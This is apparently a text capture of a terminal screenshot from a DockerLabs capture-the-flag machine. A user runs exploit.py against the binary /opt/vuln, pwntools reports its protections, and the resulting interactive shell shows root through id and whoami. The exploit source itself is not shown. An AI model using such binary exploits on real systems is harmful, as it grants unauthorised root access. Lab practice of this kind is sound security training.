 File Actions Edit View Help
maci@dockerlabs:/tmp$ chmod +x exploit.py
maci@dockerlabs:/tmp$ ls -la
total 12
drwxrwxrwt 1 root root 4096 Jan 27 02:19 .
drwxr-xr-x 1 root root 4096 Jan 27 00:29 ..
-rwxr-xr-x 1 maci maci  577 Jan 27 02:19 exploit.py
maci@dockerlabs:/tmp$ python3 exploit.py
[*] '/opt/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/opt/vuln': pid 291
[*] Switching to interactive mode
Escribe tu nombre: $ id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(maci)
$ whoami
root
$